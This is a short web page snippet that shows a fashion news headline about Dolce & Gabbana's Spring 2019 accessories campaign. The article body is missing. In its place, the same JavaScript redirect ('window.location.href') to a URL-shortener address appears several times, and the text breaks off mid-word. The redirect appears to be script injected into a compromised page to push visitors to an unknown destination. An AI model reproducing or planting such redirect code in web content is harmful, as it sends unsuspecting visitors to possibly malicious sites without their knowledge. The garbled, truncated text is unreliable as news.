
Dolce & Gabbana Heads to the Market for Spring
2019 Accessories Campaign
February 28, 2019
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...